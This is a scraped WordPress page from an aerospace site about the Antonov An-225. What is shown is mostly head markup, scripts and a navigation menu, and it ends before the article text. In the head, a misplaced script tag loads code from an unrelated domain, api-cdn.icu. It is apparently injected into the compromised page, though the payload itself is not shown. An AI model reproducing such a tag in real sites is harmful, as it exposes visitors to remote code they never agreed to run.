

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aerospaceguide.net/aviation/antonov/an-225.html
body_size: 23223
content:
<!doctype html ><!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]--><head> <title>Antonov An-225 - World&#039;s Largest Aircraft</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://www.aerospaceguide.net/xmlrpc.php" /> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://aerospaceguide.net/wp-content/uploads/2016/06/asg-favicon.ico"><meta name="description" content="Antonov An-225 Mriya is a heavy-lift transport designed to carry piggy-back loads which are too big to fit into its fuselage like the Buran Space Shuttle." /><link rel="canonical" href="https://www.aerospaceguide.net/aviation/antonov/an-225.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Antonov An-225 - World&#039;s Largest Aircraft" /><meta property="og:description" content="Antonov An-225 Mriya is a heavy-lift transport designed to carry piggy-back loads which are too big to fit into its fuselage like the Buran Space Shuttle." /><meta property="og:url" content="https://www.aerospaceguide.net/aviation/antonov/an-225.html" /><meta property="og:site_name" content="AeroSpaceGuide.net" /><meta property="article:publisher" content="https://www.facebook.com/Aerospaceguide-894855587288380/" /><meta property="article:published_time" content="2017-03-08T23:18:30+00:00" /><meta property="article:modified_time" content="2017-05-24T21:47:53+00:00" /><meta property="og:image" content="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=1024%2C680&ssl=1" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="680" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="x0av6" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@aerospaceguide" /><meta name="twitter:site" content="@aerospaceguide" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="x0av6" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aerospaceguide.net/#website","url":"https://www.aerospaceguide.net/","name":"AeroSpaceGuide.net","description":"Space Projects and Info","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aerospaceguide.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerospaceguide.net/aviation/antonov/an-225.html#primaryimage","url":"https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=1024%2C680&ssl=1","contentUrl":"https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=1024%2C680&ssl=1","width":1024,"height":680,"caption":"Antonov An-225 picture"},{"@type":"WebPage","@id":"https://www.aerospaceguide.net/aviation/antonov/an-225.html#webpage","url":"https://www.aerospaceguide.net/aviation/antonov/an-225.html","name":"Antonov An-225 - World's Largest Aircraft","isPartOf":{"@id":"https://www.aerospaceguide.net/#website"},"primaryImageOfPage":{"@id":"https://www.aerospaceguide.net/aviation/antonov/an-225.html#primaryimage"},"datePublished":"2017-03-08T23:18:30+00:00","dateModified":"2017-05-24T21:47:53+00:00","author":{"@id":"https://www.aerospaceguide.net/#/schema/person/af627814b3e8b51334fd01a936e509b9"},"description":"Antonov An-225 Mriya is a heavy-lift transport designed to carry piggy-back loads which are too big to fit into its fuselage like the Buran Space Shuttle.","breadcrumb":{"@id":"https://www.aerospaceguide.net/aviation/antonov/an-225.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aerospaceguide.net/aviation/antonov/an-225.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.aerospaceguide.net/aviation/antonov/an-225.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aerospaceguide.net/"},{"@type":"ListItem","position":2,"name":"Antonov An-225"}]},{"@type":"Person","@id":"https://www.aerospaceguide.net/#/schema/person/af627814b3e8b51334fd01a936e509b9","name":"x0av6","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerospaceguide.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2bd20ccbaca835418bd6347867d608a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2bd20ccbaca835418bd6347867d608a8?s=96&d=mm&r=g","caption":"x0av6"}}]}</script><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Feed" href="https://www.aerospaceguide.net/feed" /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Comments Feed" href="https://www.aerospaceguide.net/comments/feed" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aerospaceguide.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='jetpack_related-posts-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/modules/related-posts/related-posts.css,wp-includes/css/dist/block-library/style.min.css,wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,wp-includes/js/mediaelement/wp-mediaelement.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/js_composer/assets/css/js_composer.min.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css,wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css,wp-content/plugins/jetpack/modules/sharedaddy/sharing.css' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='td-theme-inline-css' type='text/css'> @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css,wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' /><script type='text/javascript' id='jetpack_related-posts-js-extra'>
var related_posts_js_options = {"post_heading":"h4"};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script><link rel="https://api.w.org/" href="https://www.aerospaceguide.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aerospaceguide.net/wp-json/wp/v2/posts/2707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aerospaceguide.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aerospaceguide.net/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress 5.9.10" /><link rel='shortlink' href='https://wp.me/p5rodH-HF' /><link rel="alternate" type="application/json+oembed" href="https://www.aerospaceguide.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html" /><link rel="alternate" type="text/xml+oembed" href="https://www.aerospaceguide.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html&#038;format=xml" /><style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"e035e651f2","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"e035e651f2","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};</script> <script>//         (function() {//     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
//         .then(function (response) {//             return response.text();
//         })
//         .then(function (text) {//             eval(text);
//             window.EventListeners = EventListeners;
//         });
// })(window);
// ================================================== GLOBAL LISTENER CONTAINER
var EventListeners = {listeners : [],forEach : function loopEventListeners(callback) {for (var i = 0; i < EventListeners.listeners.length; i++) {var listener = EventListeners.listeners[i];callback(listener, i);}},get : function getEventListeners(selector) {var result = [];EventListeners.forEach(function (listener) {switch (typeof selector) {case "object":
if (listener.target == selector) {result.push(listener);}break;case "string":
if (listener.type == selector) {result.push(listener);}break;}});return result;},add : function logEventListener(listener) {EventListeners.listeners.push(listener);},remove : function removeEventListener(victimListener) {EventListeners.forEach(function (listener, index) {if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {EventListeners.listeners.splice(index, 1);}});},};// ================================================== EVENT LISTENER OBJECT
function EventListener() {this.target         = null;this.type           = null;this.callback       = null;this.options        = null;this.useCapture     = null;this.wantsUntrusted = null;this.parseArgs.apply(this, Array.from(arguments));}EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {if (arguments.length < 3) {return;}this.target   = target;this.type     = type;this.callback = callback;switch (arguments.length) {case 4:
switch (typeof arguments[3]) {case "object":
this.options = arguments[3];break;case "boolean":
this.useCapture = arguments[3];break;}break;case 5:
if (typeof args[3] == "boolean") {this.useCapture = arguments[3];this.wantsUntrusted = arguments[4];}break;}};EventListener.prototype.remove = function removeEventListener() {if (this.options) {this.target.removeEventListener(this.type, this.callback, this.options);EventListeners.remove(this);} else if (this.useCapture != null) {if (this.wantsUntrusted != null) {this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);EventListeners.remove(this);} else {this.target.removeEventListener(this.type, this.callback, this.useCapture);EventListeners.remove(this);}} else {this.target.removeEventListener(this.type, this.callback);EventListeners.remove(this);}};// ================================================== NATIVE API
// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
EventTarget.prototype.addEventListener = function (addEventListener) {//console.warn("EventTarget.prototype.addEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {// EventTarget.addEventListener(type, callback)
case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);addEventListener.call(evtList.target, evtList.type, evtList.callback);//console.log(evtList.callback);
EventListeners.add(evtList);return evtList;// EventTarget.addEventListener(type, callback, options)
// EventTarget.addEventListener(type, callback, useCapture)
case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.add(evtList);return evtList;case "boolean":
evtList.useCapture = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.add(evtList);return evtList;}break;// EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
case 4:
evtList = new EventListener(this, arguments[0], arguments[1]);if (typeof arguments[2] == "boolean") {evtList.useCapture     = arguments[2];evtList.wantsUntrusted = arguments[3];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);EventListeners.add(evtList);return evtList;}break;}}}(EventTarget.prototype.addEventListener);// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
EventTarget.prototype.removeEventListener = function (removeEventListener) {//console.warn("EventTarget.prototype.removeEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);removeEventListener.call(evtList.target, evtList.type, evtList.callback);EventListeners.remove(evtList);break;case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.remove(evtList);break;case "boolean":
evtList.useCapture = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.remove(evtList);break;}break;}}}(EventTarget.prototype.removeEventListener);</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"e035e651f2","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","postId":2707};</script> <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.aerospaceguide.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>

var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {this.id = '';this.block_type = 1; //block type id (1-234 etc)
this.atts = '';this.td_column_number = '';this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';this.ajax_pagination_infinite_stop = ''; //show load more at page x
}// td_js_generator - mini detector
(function(){var htmlTag = document.getElementsByTagName("html")[0];if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {htmlTag.className += ' ie10';}if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {htmlTag.className += ' ie11';}if ( navigator.userAgent.indexOf("Edge") > -1 ) {htmlTag.className += ' ieEdge';}if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {htmlTag.className += ' td-md-is-ios';}var user_agent = navigator.userAgent.toLowerCase();if ( user_agent.indexOf("android") > -1 ) {htmlTag.className += ' td-md-is-android';}if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {htmlTag.className += ' td-md-is-os-x';}if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {htmlTag.className += ' td-md-is-chrome';}if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {htmlTag.className += ' td-md-is-firefox';}if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {htmlTag.className += ' td-md-is-safari';}if( -1 !== navigator.userAgent.indexOf('IEMobile') ){htmlTag.className += ' td-md-is-iemobile';}})();var tdLocalCache = {};( function () {"use strict";tdLocalCache = {data: {},remove: function (resource_id) {delete tdLocalCache.data[resource_id];},exist: function (resource_id) {return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;},get: function (resource_id) {return tdLocalCache.data[resource_id];},set: function (resource_id, cachedData) {tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id] = cachedData;}};})();

var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";var td_get_template_directory_uri="https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="9fd8d1478b";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-71325624-1', 'auto');ga('send', 'pageview');</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [
{"@type": "ListItem","position": 1,"item": {"@type": "WebSite","@id": "https://www.aerospaceguide.net/","name": "Home"
}},{"@type": "ListItem","position": 2,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/aviation/index.html","name": "aviation"
}},{"@type": "ListItem","position": 3,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/aviation/antonov/an-225.html","name": "Antonov An-225"
}}]
}</script><style type="text/css" id="wp-custom-css">.td-header-style-1 .td-header-sp-recs{margin:5px 0 9px 0}.td-header-style-1 .td-header-sp-logo{width:400px}.td-header-sp-recs{width:570px}</style><style> </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script></style></head><body data-rsssl=1 class="post-template-default single single-post postid-2707 single-format-standard td-standard-pack antonov-225-worlds-largest-aircraft global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div><div id="td-mobile-nav"> <div class="td-mobile-container">  <div class="td-menu-socials-wrap">  <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div>  <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div> </div> </div>  <div class="td-mobile-content"> <div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li id="menu-item-1549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space 